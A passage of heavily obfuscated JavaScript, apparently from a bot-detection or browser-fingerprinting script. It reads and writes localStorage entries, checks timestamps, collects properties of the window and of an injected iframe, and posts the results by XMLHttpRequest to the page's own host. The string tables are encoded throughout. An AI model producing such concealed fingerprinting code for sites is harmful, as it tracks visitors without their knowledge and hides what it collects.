fg()[XI(hs)],PY([],[][[]]))?fg()[XI(JY)].call(null,D3,tC,r0,DTD):fg()[XI(nl)](SU,vC(OE),zS,fB),VID,rL()[cA(EJ)](tT,JJD,SO,nl,DI,YV),mTD]),zY.pop(),A1D;}var D0D=hCD(tnD);var h0D=D0D[FJ()[HT(Wh)](MZD,jU,wT)];var w1D=D0D[qM(typeof fg()[XI(jq)],'undefined')?fg()[XI(dY)].call(null,xcD,dI,kL,wv):fg()[XI(JY)].apply(null,[r7,Yg,vC(vC(gh)),cT])];var kzD=F7D(tnD);var vhD=gh;var OgD=DN[bM];var PCD=gh;var H8D=gh;if(qM(w1D,JY)&&qM(w1D,MM)){vhD=VE(tnD[fg()[XI(vJ)].call(null,YT,W8,JY,pT)],undefined)?gh:tnD[fg()[XI(vJ)](YT,MM,Os,pT)][fg()[XI(gh)](bd,tS,xs,xE)];OgD=MhD(tnD[fg()[XI(vJ)].apply(null,[YT,vC(vC([])),Fj,pT])]);PCD=Xv(tnD[qM(typeof fg()[XI(DY)],'undefined')?fg()[XI(vJ)](YT,pT,IL,pT):fg()[XI(JY)](nh,r7,zV,RY)]);H8D=tkD(tnD[VE(typeof fg()[XI(Cd)],PY('',[][[]]))?fg()[XI(JY)](Zb,nl,mO,gID):fg()[XI(vJ)].apply(null,[YT,bV,tC,pT])]);}if(w1D){if(vC(bUD[w1D])){bUD[w1D]=h0D;}else if(qM(bUD[w1D],h0D)){w1D=E0D[Z7()[Dn(wl)].call(null,z0D,nn,vC(vC(gh)))];}}VID=Dq(x8D(),FID);if(tnD[fg()[XI(vJ)].call(null,YT,tS,Rl,pT)]&&tnD[fg()[XI(vJ)](YT,Td,Os,pT)][fg()[XI(gh)](bd,vO,EC,xE)]){ShD[h0D]=d9(Ww,[In()[NY(zS)](lr,ZS),kzD,FJ()[HT(zS)](NA,xN,dnD),h0D,fg()[XI(Dv)].call(null,hzD,vC({}),Ol,lV),vhD,In()[NY(xn)].call(null,CL,Hw),OgD,fg()[XI(vQ)].call(null,O1D,vC([]),Yg,J3),PCD,rT()[gC(gE)].call(null,Pn,hg,b8,l0D,Nn),H8D,fg()[XI(nl)](SU,xs,vO,fB),VID,In()[NY(lN)](z6,Hl),w1D]);}else{delete ShD[h0D];}var LzD;return LzD=d9(Ww,[fg()[XI(nl)](SU,Os,vC(vC({})),fB),VID,rL()[cA(EJ)].apply(null,[Xh,JJD,SO,nv,SO,YV]),mTD]),zY.pop(),LzD;}catch(RED){zY.splice(Dq(fMD,OE),Infinity,JS);}zY.pop();};var MwD=function(){return [CTD,nhD,lhD,InD];};var HUD=function(){return [wED,gMD,WwD,JzD];};var A0D=function(){zY.push(pXD);var CnD=XF[In()[NY(jE)](Cl,DC)][qM(typeof fg()[XI(Rn)],PY([],[][[]]))?fg()[XI(N0)](fzD,qp,dI,Qr):fg()[XI(JY)](f7D,vC(vC({})),DC,Y2D)](ShD)[J7()[IY(W8)].apply(null,[OO,Os,SA,zV,KG,Ad])](function(JA,K3){return w3.apply(this,[m1,arguments]);},FJ()[HT(nn)](Os,hs,EA));var g1D;return zY.pop(),g1D=[mjD,OhD,z1D,QwD,VhD,CnD],g1D;};var sjD=function(jMD){zY.push(GXD);var xID=XF[fg()[XI(YS)].call(null,Wg,RQ,xn,Zl)][fg()[XI(VL)].apply(null,[QA,UL,xs,tQ])];if(TU(XF[fg()[XI(YS)].apply(null,[Wg,vC(vC(gh)),kL,Zl])][fg()[XI(VL)].call(null,QA,tT,lT,tQ)],null)){var OJD;return zY.pop(),OJD=gh,OJD;}var MzD=xID[J7()[IY(gE)](zV,jE,nr,vJ,qcD,vC(OE))](VE(typeof fg()[XI(Cd)],PY('',[][[]]))?fg()[XI(JY)].call(null,cxD,B8,vC(OE),mv):fg()[XI(ZU)].call(null,c7,bV,Gv,hv));var UCD=TU(MzD,null)?qS(OE):Mq(MzD);if(VE(UCD,OE)&&ms(GgD,DN[Ol])&&VE(jMD,qS(JY))){var D7D;return zY.pop(),D7D=OE,D7D;}else{var szD;return szD=m2[FJ()[HT(V6)].call(null,lC,CQ,Hj)](),zY.pop(),szD;}zY.pop();};var f1D=function(AgD){var x0D=vC(Hm);var DgD=X8D;var E1D=t1D;var IID=gh;var lED=OE;zY.push(RjD);var pTD=w3(sw,[]);var AMD=vC({});var cTD=tUD(B0D);if(AgD||cTD){var jYD;return jYD=d9(Ww,[hY()[J6(MM)](nn,UG,xn,F0,WH),KzD(),FJ()[HT(EJ)].call(null,ZS,JT,lU),cTD||pTD,FJ()[HT(xn)](Sq,EJ,Rg),x0D,rT()[gC(lJ)](Yg,Nv,jq,QA,CQ),AMD]),zY.pop(),jYD;}if(w3(wZ,[])){var l1D=XF[In()[NY(kL)](W6,r7)][hY()[J6(UL)].call(null,vJ,Nv,k8,vC([]),gYD)][fg()[XI(I3)](dT,qw,JT,w9)](PY(bnD,UID));var P1D=XF[In()[NY(kL)](W6,r7)][hY()[J6(UL)](vJ,Nv,DI,tT,gYD)][fg()[XI(I3)](dT,Vn,RY,w9)](PY(bnD,OCD));var sYD=XF[In()[NY(kL)](W6,r7)][VE(typeof hY()[J6(EJ)],PY([],[][[]]))?hY()[J6(OE)](GwD,Gv,xN,b8,UDD):hY()[J6(UL)].call(null,vJ,Nv,LL,vC([]),gYD)][fg()[XI(I3)](dT,qE,xs,w9)](PY(bnD,jzD));if(vC(l1D)&&vC(P1D)&&vC(sYD)){AMD=vC(vC(Hm));var rUD;return rUD=d9(Ww,[hY()[J6(MM)](nn,UG,ZS,Pn,WH),[DgD,E1D],FJ()[HT(EJ)].apply(null,[ZS,vC(vC({})),lU]),pTD,FJ()[HT(xn)](Sq,vC(vC(gh)),Rg),x0D,rT()[gC(lJ)].call(null,Yg,Nv,WI,QA,vC(vC([]))),AMD]),zY.pop(),rUD;}else{if(l1D&&qM(l1D[VE(typeof In()[NY(vJ)],PY('',[][[]]))?In()[NY(WI)](MZD,PJD):In()[NY(Qr)].apply(null,[QJD,sq])](VE(typeof Z7()[Dn(Os)],PY([],[][[]]))?Z7()[Dn(jU)].apply(null,[jU,Up,dI]):Z7()[Dn(gY)].call(null,qJ,Vp,jq)),qS(DN[JY]))&&vC(XF[Z7()[Dn(DY)](lz,G9,Vn)](XF[fg()[XI(zV)].call(null,RE,N0,xs,V6)](l1D[FJ()[HT(UL)](XN,xN,gJ)](Z7()[Dn(gY)].call(null,qJ,Vp,SO))[gh],jE)))&&vC(XF[Z7()[Dn(DY)](lz,G9,r0)](XF[qM(typeof fg()[XI(Xh)],'undefined')?fg()[XI(zV)](RE,vC(vC({})),tC,V6):fg()[XI(JY)](A9,mU,VQ,gv)](l1D[VE(typeof FJ()[HT(XM)],PY('',[][[]]))?FJ()[HT(pz)](OED,B8,gz):FJ()[HT(UL)].call(null,XN,vC([]),gJ)](Z7()[Dn(gY)].call(null,qJ,Vp,tC))[OE],jE)))){IID=XF[fg()[XI(zV)](RE,xs,hg,V6)](l1D[FJ()[HT(UL)].call(null,XN,pT,gJ)](Z7()[Dn(gY)](qJ,Vp,qE))[gh],jE);lED=XF[fg()[XI(zV)].call(null,RE,gY,mU,V6)](l1D[VE(typeof FJ()[HT(Yg)],PY([],[][[]]))?FJ()[HT(pz)](L9,gh,Hw):FJ()[HT(UL)].apply(null,[XN,nn,gJ])](Z7()[Dn(gY)].apply(null,[qJ,Vp,nn]))[DN[JY]],DN[gE]);}else{x0D=vC(m1);}if(P1D&&qM(P1D[In()[NY(Qr)].call(null,QJD,sq)](Z7()[Dn(gY)](qJ,Vp,nv)),qS(OE))&&vC(XF[Z7()[Dn(DY)].call(null,lz,G9,nl)](XF[fg()[XI(zV)](RE,tT,JT,V6)](P1D[FJ()[HT(UL)].apply(null,[XN,vC(OE),gJ])](Z7()[Dn(gY)](qJ,Vp,Vn))[gh],jE)))&&vC(XF[Z7()[Dn(DY)](lz,G9,mO)](XF[qM(typeof fg()[XI(I3)],PY('',[][[]]))?fg()[XI(zV)](RE,vC(gh),HV,V6):fg()[XI(JY)](Sq,vC(OE),mU,cxD)](P1D[FJ()[HT(UL)](XN,qw,gJ)](VE(typeof Z7()[Dn(tC)],PY([],[][[]]))?Z7()[Dn(jU)].apply(null,[dcD,Kl,gY]):Z7()[Dn(gY)](qJ,Vp,lT))[OE],DN[gE])))){DgD=XF[fg()[XI(zV)].apply(null,[RE,Hw,dI,V6])](P1D[FJ()[HT(UL)](XN,Hg,gJ)](Z7()[Dn(gY)](qJ,Vp,Cd))[gh],jE);}else{x0D=vC(vC({}));}if(sYD&&VE(typeof sYD,rL()[cA(JY)].call(null,VQ,d8D,zV,xN,bV,xQ))){pTD=sYD;}else{x0D=vC(vC(Hm));pTD=sYD||pTD;}}}else{IID=nTD;lED=BID;DgD=wzD;E1D=ghD;pTD=KTD;}if(vC(x0D)){if(ms(x8D(),lp(IID,z4D))){AMD=vC(vC([]));var QTD;return QTD=d9(Ww,[hY()[J6(MM)](nn,UG,xs,vC(vC(gh)),WH),[X8D,t1D],FJ()[HT(EJ)](ZS,nv,lU),w3(sw,[]),VE(typeof FJ()[HT(tp)],PY([],[][[]]))?FJ()[HT(pz)](n8D,vC(vC([])),czD):FJ()[HT(xn)].apply(null,[Sq,Ad,Rg]),x0D,rT()[gC(lJ)](Yg,Nv,RQ,QA,RU),AMD]),zY.pop(),QTD;}else{if(ms(x8D(),Dq(lp(IID,m2[VE(typeof In()[NY(RY)],PY([],[][[]]))?In()[NY(WI)](AC,tN):In()[NY(VQ)].apply(null,[CcD,BB])]()),G2D(lp(lp(jE,lED),z4D),dY)))){AMD=vC(m1);}var ZzD;return ZzD=d9(Ww,[hY()[J6(MM)](nn,UG,xE,Os,WH),[DgD,E1D],FJ()[HT(EJ)](ZS,DY,lU),pTD,qM(typeof FJ()[HT(vJ)],PY('',[][[]]))?FJ()[HT(xn)](Sq,gY,Rg):FJ()[HT(pz)](Zl,vC(gh),MXD),x0D,rT()[gC(lJ)](Yg,Nv,DI,QA,CQ),AMD]),zY.pop(),ZzD;}}var E8D;return E8D=d9(Ww,[hY()[J6(MM)](nn,UG,rz,jE,WH),[DgD,E1D],FJ()[HT(EJ)].apply(null,[ZS,Rl,lU]),pTD,FJ()[HT(xn)].call(null,Sq,vC(vC([])),Rg),x0D,rT()[gC(lJ)](Yg,Nv,zS,QA,DC),AMD]),zY.pop(),E8D;};var kwD=function(){zY.push(ODD);var HhD=ms(arguments[fg()[XI(gh)].apply(null,[B0,JY,DC,xE])],m2[FJ()[HT(V6)](lC,rG,sT)]())&&qM(arguments[gh],undefined)?arguments[gh]:vC({});cwD=FJ()[HT(nn)].apply(null,[Os,Ad,B5]);dMD=qS(OE);var tJD=w3(wZ,[]);if(vC(HhD)){if(tJD){XF[In()[NY(kL)](qj,r7)][qM(typeof hY()[J6(W8)],PY([],[][[]]))?hY()[J6(UL)](vJ,Nv,qp,jE,v9):hY()[J6(OE)](g3,CG,zS,rz,GFD)][rL()[cA(SO)](vC(vC(OE)),hG,jE,EC,jU,YB)](JED);XF[In()[NY(kL)](qj,r7)][hY()[J6(UL)].apply(null,[vJ,Nv,Cd,kL,v9])][rL()[cA(SO)](tC,hG,jE,Fj,mO,YB)](BgD);}var HnD;return zY.pop(),HnD=vC(vC(m1)),HnD;}var ZYD=LwD();if(ZYD){if(D1D(ZYD,VE(typeof fg()[XI(qw)],'undefined')?fg()[XI(JY)](Wt,HV,wl,jwD):fg()[XI(tC)](PzD,lT,Gv,Hw))){cwD=ZYD;dMD=qS(OE);if(tJD){var q8D=XF[In()[NY(kL)].call(null,qj,r7)][hY()[J6(UL)](vJ,Nv,qE,ZS,v9)][fg()[XI(I3)].apply(null,[An,JY,vC(vC([])),w9])](JED);var XMD=XF[qM(typeof In()[NY(qE)],'undefined')?In()[NY(kL)](qj,r7):In()[NY(WI)](cUD,AQ)][hY()[J6(UL)](vJ,Nv,HV,Ad,v9)][fg()[XI(I3)](An,xE,Nn,w9)](BgD);if(qM(cwD,q8D)||vC(D1D(q8D,XMD))){XF[In()[NY(kL)].call(null,qj,r7)][hY()[J6(UL)].call(null,vJ,Nv,qw,vC({}),v9)][Z7()[Dn(bV)].call(null,g6,Pn,vC([]))](JED,cwD);XF[In()[NY(kL)].apply(null,[qj,r7])][VE(typeof hY()[J6(nn)],PY(FJ()[HT(nn)].call(null,Os,tp,B5),[][[]]))?hY()[J6(OE)](vED,lN,Wh,pT,JwD):hY()[J6(UL)].apply(null,[vJ,Nv,DY,vC(vC([])),v9])][Z7()[Dn(bV)](g6,Pn,RY)](BgD,dMD);}}}else if(tJD){var kTD=XF[In()[NY(kL)].call(null,qj,r7)][hY()[J6(UL)].call(null,vJ,Nv,SO,W8,v9)][VE(typeof fg()[XI(xs)],'undefined')?fg()[XI(JY)].apply(null,[Rp,vJ,EC,JRD]):fg()[XI(I3)].apply(null,[An,nl,zg,w9])](BgD);if(kTD&&VE(kTD,fg()[XI(tC)](PzD,zV,vC(OE),Hw))){XF[In()[NY(kL)](qj,r7)][hY()[J6(UL)](vJ,Nv,wl,Ad,v9)][rL()[cA(SO)](DY,hG,jE,RU,YS,YB)](JED);XF[In()[NY(kL)](qj,r7)][VE(typeof hY()[J6(UL)],'undefined')?hY()[J6(OE)](lnD,rDD,KT,mU,LMD):hY()[J6(UL)].apply(null,[vJ,Nv,xE,RY,v9])][rL()[cA(SO)](F0,hG,jE,DI,B8,YB)](BgD);cwD=qM(typeof FJ()[HT(zg)],PY('',[][[]]))?FJ()[HT(nn)].call(null,Os,vC(vC([])),B5):FJ()[HT(pz)](BUD,xn,SO);dMD=qS(OE);}}}if(tJD){cwD=XF[In()[NY(kL)].call(null,qj,r7)][hY()[J6(UL)](vJ,Nv,CQ,vC({}),v9)][fg()[XI(I3)](An,ZY,vC({}),w9)](JED);dMD=XF[VE(typeof In()[NY(xs)],PY('',[][[]]))?In()[NY(WI)](fd,mID):In()[NY(kL)](qj,r7)][VE(typeof hY()[J6(UL)],PY([],[][[]]))?hY()[J6(OE)].call(null,nh,cS,tC,DC,nl):hY()[J6(UL)](vJ,Nv,jE,Hw,v9)][qM(typeof fg()[XI(Dv)],'undefined')?fg()[XI(I3)].call(null,An,vC(vC({})),Gv,w9):fg()[XI(JY)].call(null,pA,EJ,hd,RA)](BgD);if(vC(D1D(cwD,dMD))){XF[VE(typeof In()[NY(Ad)],PY('',[][[]]))?In()[NY(WI)](MID,GcD):In()[NY(kL)](qj,r7)][hY()[J6(UL)].call(null,vJ,Nv,zV,vC(gh),v9)][rL()[cA(SO)](EC,hG,jE,Hg,Nn,YB)](JED);XF[In()[NY(kL)](qj,r7)][hY()[J6(UL)](vJ,Nv,ZS,RQ,v9)][rL()[cA(SO)](vC(OE),hG,jE,LL,SO,YB)](BgD);cwD=FJ()[HT(nn)].call(null,Os,HV,B5);dMD=qS(OE);}}var UwD;return zY.pop(),UwD=D1D(cwD,dMD),UwD;};var xgD=function(WhD){zY.push(Rz);if(WhD[FJ()[HT(MM)](LkD,tp,Op)](dhD)){var j1D=WhD[dhD];if(vC(j1D)){zY.pop();return;}var SUD=j1D[FJ()[HT(UL)].call(null,XN,gh,sDD)](Z7()[Dn(gY)](D3,Vp,vC(OE)));if(Dp(SUD[fg()[XI(gh)](gYD,vC(vC(gh)),RY,xE)],JY)){cwD=SUD[gh];dMD=SUD[OE];if(w3(wZ,[])){try{var LWD=zY.length;var fnD=vC([]);XF[In()[NY(kL)](WcD,r7)][hY()[J6(UL)](vJ,Nv,F0,vC([]),AQ)][Z7()[Dn(bV)].call(null,b3,Pn,kL)](JED,cwD);XF[In()[NY(kL)].call(null,WcD,r7)][hY()[J6(UL)](vJ,Nv,N0,DY,AQ)][Z7()[Dn(bV)].call(null,b3,Pn,k8)](BgD,dMD);}catch(xED){zY.splice(Dq(LWD,OE),Infinity,Rz);}}}}zY.pop();};var GhD=function(x7D,G0D){var ZJD=PTD;zY.push(gs);var xzD=ACD(G0D);var G1D=FJ()[HT(nn)](Os,vC(vC(OE)),QZD)[qM(typeof fg()[XI(I3)],PY([],[][[]]))?fg()[XI(SO)](q9,tC,gI,tC):fg()[XI(JY)](H7,Os,vC(vC([])),hQ)](XF[fg()[XI(YS)](NW,rG,HV,Zl)][Z7()[Dn(IL)](mZD,Hw,r0)][fg()[XI(gY)](nz,vC([]),hg,Dt)],hY()[J6(Ol)](JY,Gd,lJ,vC(vC([])),rl))[fg()[XI(SO)](q9,Ad,SO,tC)](XF[fg()[XI(YS)](NW,jE,Ol,Zl)][qM(typeof Z7()[Dn(qE)],'undefined')?Z7()[Dn(IL)](mZD,Hw,r0):Z7()[Dn(jU)].apply(null,[YTD,tMD,jq])][Z7()[Dn(gI)](gED,GS,VQ)],qM(typeof Z7()[Dn(gh)],'undefined')?Z7()[Dn(DI)].apply(null,[p8D,On,vC(gh)]):Z7()[Dn(jU)].call(null,Gd,RPD,Vq))[fg()[XI(SO)].call(null,q9,vC(OE),vO,tC)](x7D,In()[NY(dI)](wT,MI))[fg()[XI(SO)](q9,k8,kL,tC)](ZJD);if(xzD){G1D+=In()[NY(dY)].apply(null,[wWD,VL])[fg()[XI(SO)](q9,Wh,Hg,tC)](xzD);}var dED=g4D();dED[In()[NY(Dv)](GU,IL)](hY()[J6(wl)](bM,wq,Td,vC(gh),vYD),G1D,vC(vC({})));dED[rL()[cA(nv)].call(null,vC(gh),TDD,jq,vC({}),OE,Jq)]=function(){zY.push(dJD);ms(dED[hY()[J6(Vq)].apply(null,[jE,Yd,F0,RQ,wk])],bM)&&EJD&&EJD(dED);zY.pop();};dED[In()[NY(vQ)](ml,DI)]();zY.pop();};var xTD=function(ICD){zY.push(xPD);var UnD=ms(arguments[fg()[XI(gh)](RmD,xn,vC(vC(gh)),xE)],OE)&&qM(arguments[OE],undefined)?arguments[OE]:vC({});var VMD=ms(arguments[fg()[XI(gh)](RmD,vC(OE),ZY,xE)],JY)&&qM(arguments[JY],undefined)?arguments[DN[hg]]:vC(vC(m1));var Q0D=new (XF[FJ()[HT(lN)].apply(null,[zA,ZS,p2D])])();if(UnD){Q0D[qM(typeof fg()[XI(JT)],PY('',[][[]]))?fg()[XI(r6)](EMD,gh,RY,CQ):fg()[XI(JY)](rq,vC(vC({})),W8,L9)](VE(typeof Z7()[Dn(RY)],PY([],[][[]]))?Z7()[Dn(jU)].apply(null,[DH,Rl,V6]):Z7()[Dn(LL)].apply(null,[LC,KT,rG]));}if(VMD){Q0D[fg()[XI(r6)](EMD,kL,xn,CQ)](FJ()[HT(VQ)].apply(null,[NZD,mO,xRD]));}if(ms(Q0D[qM(typeof fg()[XI(hs)],'undefined')?fg()[XI(BB)](PzD,pz,vC([]),jZD):fg()[XI(JY)].call(null,Xh,Nn,nn,RT)],gh)){try{var c1D=zY.length;var RCD=vC(vC(m1));GhD(XF[In()[NY(zV)].call(null,ZV,xE)][VE(typeof FJ()[HT(Wh)],PY([],[][[]]))?FJ()[HT(pz)](tS,vC(vC([])),nh):FJ()[HT(ZS)].apply(null,[gh,vO,wV])](Q0D)[fg()[XI(UL)](A6,k8,vC(vC({})),tS)](Z7()[Dn(lT)].apply(null,[PQ,DC,IL])),ICD);}catch(b8D){zY.splice(Dq(c1D,OE),Infinity,xPD);}}zY.pop();};var WgD=function(){return cwD;};var ACD=function(IJD){zY.push(m1D);var lJD=null;try{var jUD=zY.length;var EID=vC([]);if(IJD){lJD=R7D();}if(vC(lJD)&&w3(wZ,[])){lJD=XF[In()[NY(kL)].apply(null,[Lj,r7])][hY()[J6(UL)].apply(null,[vJ,Nv,zS,vC(vC(OE)),ds])][VE(typeof fg()[XI(VQ)],PY('',[][[]]))?fg()[XI(JY)](bM,tC,RY,HmD):fg()[XI(I3)](BE,Vn,vC(vC(OE)),w9)](PY(bnD,JUD));}}catch(NYD){zY.splice(Dq(jUD,OE),Infinity,m1D);var STD;return zY.pop(),STD=null,STD;}var P8D;return zY.pop(),P8D=lJD,P8D;};var F0D=function(NWD){zY.push(pnD);var FwD=d9(Ww,[rL()[cA(wl)](wl,HkD,Yg,DI,DY,jE),w3(Y5,[NWD]),qM(typeof Z7()[Dn(OO)],'undefined')?Z7()[Dn(qE)](nH,Wh,Xh):Z7()[Dn(jU)](h9,vKD,tT),NWD[fg()[XI(zg)](OkD,mU,xN,hM)]&&NWD[fg()[XI(zg)].apply(null,[OkD,vC({}),LL,hM])][In()[NY(b8)](m8D,Pj)]?NWD[VE(typeof fg()[XI(V6)],PY([],[][[]]))?fg()[XI(JY)](dr,vC(OE),Vn,Bp):fg()[XI(zg)](OkD,JT,xn,hM)][VE(typeof In()[NY(vO)],PY([],[][[]]))?In()[NY(WI)](S4D,lFD):In()[NY(b8)](m8D,Pj)][fg()[XI(gh)].apply(null,[KcD,vC(vC([])),vC(OE),xE])]:qS(OE),VE(typeof FJ()[HT(SO)],PY([],[][[]]))?FJ()[HT(pz)].apply(null,[jE,vC(vC([])),pM]):FJ()[HT(vQ)](Mp,HV,wM),w3(sW,[NWD]),Z7()[Dn(OO)](k6,N0,OE),VE(UgD(NWD[hY()[J6(Xh)](zV,jG,pz,Qr,pgD)]),FJ()[HT(vJ)].apply(null,[jH,nl,wL]))?OE:DN[bM],hY()[J6(pT)](vJ,q3,Vq,nv,vzD),w3(GF,[NWD]),Z7()[Dn(Os)](TM,TV,vC(vC([]))),w3(NZ,[NWD])]);var vMD;return zY.pop(),vMD=FwD,vMD;};var nwD=function(LgD){zY.push(JgD);if(vC(LgD)||vC(LgD[VE(typeof Z7()[Dn(Ad)],'undefined')?Z7()[Dn(jU)].apply(null,[kmD,lC,bM]):Z7()[Dn(tC)].apply(null,[V0,YV,xE])])){var OMD;return zY.pop(),OMD=[],OMD;}var qCD=LgD[Z7()[Dn(tC)].apply(null,[V0,YV,k8])];var RUD=O8(S1,[qCD]);var pWD=F0D(qCD);var s0D=F0D(XF[qM(typeof In()[NY(F0)],'undefined')?In()[NY(kL)].apply(null,[wE,r7]):In()[NY(WI)](TDD,mQ)]);var QMD=pWD[Z7()[Dn(Os)].call(null,cg,TV,vC({}))];var CCD=s0D[Z7()[Dn(Os)](cg,TV,bM)];var cMD=(qM(typeof FJ()[HT(gh)],'undefined')?FJ()[HT(nn)].apply(null,[Os,vC(OE),If]):FJ()[HT(pz)](F8D,vC(vC({})),DS))[VE(typeof fg()[XI(lN)],'undefined')?fg()[XI(JY)].call(null,FMD,vC(vC({})),mU,Bp):fg()[XI(SO)](Ij,JY,vC(vC({})),tC)](pWD[rL()[cA(wl)].apply(null,[Yg,qmD,Yg,nv,pT,jE])],Z7()[Dn(lT)].apply(null,[VV,DC,CQ]))[fg()[XI(SO)].call(null,Ij,lC,zV,tC)](pWD[Z7()[Dn(qE)].apply(null,[kj,Wh,Vn])],Z7()[Dn(lT)](VV,DC,hg))[fg()[XI(SO)](Ij,RQ,W8,tC)](pWD[Z7()[Dn(OO)].call(null,hT,N0,tS)][qM(typeof Z7()[Dn(pz)],PY('',[][[]]))?Z7()[Dn(mO)].apply(null,[AY,JY,wl]):Z7()[Dn(jU)].apply(null,[cH,f9,nl])](),VE(typeof Z7()[Dn(jq)],PY([],[][[]]))?Z7()[Dn(jU)].apply(null,[lFD,Uv,vC(vC(OE))]):Z7()[Dn(lT)](VV,DC,vC(vC(gh))))[fg()[XI(SO)].call(null,Ij,Os,Os,tC)](pWD[FJ()[HT(vQ)](Mp,vC({}),xI)],Z7()[Dn(lT)](VV,DC,Pn))[fg()[XI(SO)](Ij,wl,Td,tC)](pWD[hY()[J6(pT)](vJ,q3,tC,vC(vC([])),Jr)]);var DnD=FJ()[HT(nn)](Os,vJ,If)[VE(typeof fg()[XI(YS)],PY([],[][[]]))?fg()[XI(JY)](vQ,EC,VQ,j9):fg()[XI(SO)].apply(null,[Ij,tT,bM,tC])](s0D[VE(typeof rL()[cA(Yg)],PY(FJ()[HT(nn)].apply(null,[Os,F0,If]),[][[]]))?rL()[cA(bM)].call(null,B8,D6,BA,YS,zV,qTD):rL()[cA(wl)](gE,qmD,Yg,vC(OE),Fj,jE)],Z7()[Dn(lT)].apply(null,[VV,DC,vC([])]))[fg()[XI(SO)](Ij,vC(vC(gh)),k8,tC)](s0D[Z7()[Dn(qE)](kj,Wh,V6)],Z7()[Dn(lT)].apply(null,[VV,DC,Wh]))[fg()[XI(SO)](Ij,Qr,Vn,tC)](s0D[Z7()[Dn(OO)](hT,N0,HV)][qM(typeof Z7()[Dn(ZU)],'undefined')?Z7()[Dn(mO)](AY,JY,IL):Z7()[Dn(jU)].call(null,mL,AUD,Qr)](),Z7()[Dn(lT)](VV,DC,tS))[VE(typeof fg()[XI(Pn)],PY('',[][[]]))?fg()[XI(JY)](KL,Pn,xE,gq):fg()[XI(SO)](Ij,vC({}),KT,tC)](s0D[FJ()[HT(vQ)].apply(null,[Mp,Hw,xI])],Z7()[Dn(lT)].apply(null,[VV,DC,Td]))[fg()[XI(SO)](Ij,pT,lN,tC)](s0D[hY()[J6(pT)].call(null,vJ,q3,N0,LL,Jr)]);var mCD=QMD[Z7()[Dn(Nn)].apply(null,[FE,Zl,vC(vC([]))])];var xJD=CCD[Z7()[Dn(Nn)].apply(null,[FE,Zl,vC(OE)])];var MgD=QMD[Z7()[Dn(Nn)](FE,Zl,wl)];var kMD=CCD[Z7()[Dn(Nn)](FE,Zl,vC(vC(OE)))];var I1D=FJ()[HT(nn)](Os,nn,If)[fg()[XI(SO)](Ij,VQ,tT,tC)](MgD,fg()[XI(hv)](XU,MM,vC(vC(gh)),pz))[fg()[XI(SO)](Ij,JY,vC([]),tC)](xJD);var EgD=(qM(typeof FJ()[HT(RQ)],PY([],[][[]]))?FJ()[HT(nn)](Os,DC,If):FJ()[HT(pz)].call(null,YMD,Rl,xQ))[fg()[XI(SO)](Ij,jE,vC({}),tC)](mCD,rT()[gC(Hw)](kL,gh,EJ,VN,vC({})))[VE(typeof fg()[XI(tS)],'undefined')?fg()[XI(JY)](sFD,DY,k8,UG):fg()[XI(SO)](Ij,jE,Cd,tC)](kMD);var R0D;return R0D=[d9(Ww,[fg()[XI(Wl)](J0,jU,RQ,hg),cMD]),d9(Ww,[Z7()[Dn(mU)].call(null,pv,b8,Nn),DnD]),d9(Ww,[J7()[IY(EJ)].apply(null,[mU,XM,xs,bM,ZID,vC(vC(gh))]),I1D]),d9(Ww,[J7()[IY(Hw)](OE,Cd,HV,bM,ZID,lT),EgD]),d9(Ww,[fg()[XI(MI)].call(null,cq,Ad,ZU,XN),RUD])],zY.pop(),R0D;};var FnD=function(wMD){return pID(wMD)||w3(Ww,[wMD])||RYD(wMD)||w3(zP,[]);};var RYD=function(VTD,KhD){zY.push(wL);if(vC(VTD)){zY.pop();return;}if(VE(typeof VTD,VE(typeof rL()[cA(gE)],PY([],[][[]]))?rL()[cA(bM)](hs,tr,NG,gY,vO,FgD):rL()[cA(JY)](jq,pv,zV,Cd,JT,xQ))){var qYD;return zY.pop(),qYD=wFD(AX,[VTD,KhD]),qYD;}var UUD=XF[In()[NY(jE)].call(null,OmD,DC)][Z7()[Dn(jE)](pC,nv,RQ)][Z7()[Dn(mO)](tg,JY,vC(OE))].call(VTD)[hY()[J6(jU)].apply(null,[kL,gd,jU,rz,pv])](pz,qS(OE));if(VE(UUD,VE(typeof In()[NY(bV)],PY([],[][[]]))?In()[NY(WI)](xMD,xwD):In()[NY(jE)](OmD,DC))&&VTD[FJ()[HT(kL)](Gg,gY,VM)])UUD=VTD[FJ()[HT(kL)].call(null,Gg,vC(vC([])),VM)][Z7()[Dn(gE)](Xn,jPD,lT)];if(VE(UUD,fg()[XI(hM)].call(null,Og,YS,W8,ZY))||VE(UUD,FJ()[HT(lN)](zA,qE,Q0))){var fhD;return fhD=XF[qM(typeof In()[NY(dI)],PY([],[][[]]))?In()[NY(zV)](cz,xE):In()[NY(WI)](ScD,Sq)][FJ()[HT(ZS)].call(null,gh,ZY,nU)](VTD),zY.pop(),fhD;}if(VE(UUD,In()[NY(w9)](S4D,nv))||new (XF[In()[NY(Cd)](Nz,tp)])(rL()[cA(Vq)](Pn,VV,Rl,DC,b8,SXD))[In()[NY(VL)](bz,Td)](UUD)){var VgD;return zY.pop(),VgD=wFD(AX,[VTD,KhD]),VgD;}zY.pop();};var pID=function(PjD){zY.push(kQ);if(XF[In()[NY(zV)](C1,xE)][Z7()[Dn(Gv)](QY,Uh,vC(vC(gh)))](PjD)){var AnD;return zY.pop(),AnD=wFD(AX,[PjD]),AnD;}zY.pop();};var lwD=function(){zY.push(P5D);try{var PED=zY.length;var pUD=vC([]);if(OnD()||pjD()){var IgD;return zY.pop(),IgD=[],IgD;}var KJD=XF[In()[NY(kL)].call(null,nY,r7)][fg()[XI(YS)](wO,vC(vC(OE)),vC(vC([])),Zl)][fg()[XI(w9)].apply(null,[AUD,RU,LL,lv])](In()[NY(Up)](Hs,UL));KJD[qM(typeof fg()[XI(vQ)],'undefined')?fg()[XI(bB)].apply(null,[C6,vC(gh),Rl,Kl]):fg()[XI(JY)].call(null,bG,gI,mO,bq)][FJ()[HT(VL)].apply(null,[Rl,vC(vC({})),GA])]=rL()[cA(pT)](vC([]),Nb,nn,pz,Vq,MH);XF[In()[NY(kL)](nY,r7)][fg()[XI(YS)].call(null,wO,vC(gh),Wh,Zl)][Z7()[Dn(nl)].apply(null,[HD,Mp,mO])][qM(typeof Z7()[Dn(mU)],PY('',[][[]]))?Z7()[Dn(Qr)](As,NZD,hd):Z7()[Dn(jU)].apply(null,[RFD,r7,Yg])](KJD);var YCD=KJD[VE(typeof Z7()[Dn(DY)],'undefined')?Z7()[Dn(jU)](RL,vl,gE):Z7()[Dn(tC)](lg,YV,Fj)];var fjD=wFD(Pm,[KJD]);var kID=lgD(YCD);var 